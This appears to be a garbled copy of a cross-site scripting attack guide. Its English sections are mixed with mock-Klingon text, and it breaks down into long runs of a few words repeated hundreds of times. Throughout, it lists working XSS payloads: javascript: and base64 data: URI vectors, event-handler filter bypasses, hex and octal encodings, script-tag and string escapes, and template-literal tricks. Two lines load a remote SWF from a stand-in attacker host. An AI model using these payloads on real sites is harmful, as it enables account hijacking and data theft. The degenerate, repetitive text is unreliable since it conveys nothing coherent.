data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
ghItlhvamDaq vItlhutlh
QaH javascript: protokol DajatlhlaH tag vaj attribute href qab ghItlhvamDaq tag vaj attribute src qab vaj tag (ghobe' <img) qab ghItlhvamDaq protokol vItlhutlh.
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
vItlhutlh
vaj HTML encoding je Unicode encoding trick vItlhutlh previous section valid vay' vaj vay' attribute.
<a href="javascript:var a=''-alert(1)-''">
DaH jImej: vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh **vItlhut
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
ghItlhvam 'ej URLencode + HTMLencode ghItlhvam 'e' 'e' ghItlhvam, 'ach ghItlhvam payload ghItlhvam 'e' 'e' ghItlhvam.
Hex 'ej Octal encode javascript: 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' **
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
Reverse tab nabbing
Reverse tab nabbing is a type of cross-site scripting (XSS) attack that targets users who have multiple tabs open in their web browser. The attack takes advantage of the trust users have in the websites they visit.
When a user navigates to a malicious website, the attacker can use JavaScript to change the URL of the page in one of the user's inactive tabs. This can be done by exploiting the window.opener property, which allows a child window to access and modify the parent window.
By changing the URL of the inactive tab to a phishing page that looks like a legitimate website, the attacker can trick the user into entering their credentials or other sensitive information. Since the user trusts the website in the inactive tab, they may not realize that they are on a malicious page.
To protect against reverse tab nabbing, users should be cautious when clicking on links, especially those that open in a new tab. It is also recommended to keep software and browsers up to date, as they often include security patches to mitigate these types of attacks.
Reverse tab nabbing
QI'lop tab nabbing chu' 'e' yIghoS XSS (cross-site scripting) attack Hoch vItlhutlh. Hoch 'e' vItlhutlh websites 'e' vItlhutlh users nabvam.
user Hoch navigates malicious website, attacker JavaScript vItlhutlh page URL user 'e' vItlhutlh tabs. vaj 'e' vItlhutlh 'opener window property, 'oH child window vItlhutlh vItlhutlh parent window.
vaj 'e' vItlhutlh URL 'e' vItlhutlh tab phishing page looks vItlhutlh legitimate website, attacker vItlhutlh user entering credentials 'ej sensitive information. vaj user vItlhutlh website 'e' vItlhutlh tab, 'oH vItlhutlh vItlhutlh malicious page.
QI'lop tab nabbing protect, users cautious clicking links, Hoch 'ej vItlhutlh tabs. Hoch recommended software browsers up date, 'ach 'oH security patches mitigate attacks.
<a target="_blank" rel="opener"
If you can inject any URL in an arbitrary <a href= tag that contains the target="_blank" and rel="opener" attributes, check the following page to exploit this behavior:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
on Event Handlers Bypass
First of all check this page (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) for useful "on" event handlers. In case there is some blacklist preventing you from creating this even handlers you can try the following bypasses:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS in "Unexploitable tags" (hidden input, link, canonical, meta)
From here it's now possible to abuse hidden inputs with:
XSS in "Unexploitable tags" (hidden input, link, canonical, meta)
From here it's now possible to abuse hidden inputs with:
XSS in "Unexploitable tags" (hidden input, link, canonical, meta)
From here it's now possible to abuse hidden inputs with:
XSS in "Unexploitable tags" (hidden input, link, canonical, meta)
From here it's now possible to abuse hidden inputs with:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
ghItlh meta tags:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
QaH: XSS payload jImej hidden attribute vItlhutlh execute 'ej victim persuade ghItlh key combination press. Firefox Windows/Linux ALT+SHIFT+X key combination OS X CTRL+ALT+X ghItlh. access key attribute different key use different key combination specify. Vector Here:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSS payload will be something like this: " accesskey="x" onclick="alert(1)" x="
Blacklist Bypasses
Several tricks with using different encoding were exposed already inside this section. Go back to learn where can you use:
- HTML encoding (HTML tags)
- Unicode encoding (can be valid JS code):
\u0061lert(1) - URL encoding
- Hex and Octal encoding
- data encoding
Bypasses for HTML tags and attributes
Read the Blacklist Bypasses of the previous section.
Bypasses for JavaScript code
Read the JavaScript bypass blacklist of the following section.
CSS-Gadgets
If you found a XSS in a very small part of the web that requires some kind of interaction (maybe a small link in the footer with an onmouseover element), you can try to modify the space that element occupies to maximize the probabilities of have the link fired.
For example, you could add some styling in the element like: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
But, if the WAF is filtering the style attribute, you can use CSS Styling Gadgets, so if you find, for example
.test {display:block; color: blue; width: 100%}
and
#someid {top: 0; font-family: Tahoma;}
Now you can modify our link and bring it to the form
<a href="" id=someid class=test onclick=alert() a="">
This trick was taken from https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703
Injecting inside JavaScript code
In these case you input is going to be reflected inside the JS code of a .js file or between <script>...</script> tags or between HTML events that can execute JS code or between attributes that accepts the javascript: protocol.
Escaping <script> tag
If your code is inserted within <script> [...] var input = 'reflected data' [...] </script> you could easily escape closing the <script> tag:
</script><img src=1 onerror=alert(document.domain)>
ghItlh 'ej vItlhutlh 'e' vItlhutlh vItlhutlh HTML parsing browser, 'ej involves identifying page elements, blocks of script. JavaScript embedded scripts understand 'ej execute parsing afterward.
JS code Inside
<> sanitised vaj escape the string input located 'ej execute arbitrary JS. JS syntax fix important, errors, JS code executed won't.
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Template literals ``
In order to construct strings apart from single and double quotes JS also accepts backticks `` . This is known as template literals as they allow to embedded JS expressions using ${ ... } syntax.
Therefore, if you find that your input is being reflected inside a JS string that is using backticks, you can abuse the syntax ${ ... } to execute arbitrary JS code:
This can be abused using:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
qo'wI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' yuQjIjDI' 'e' 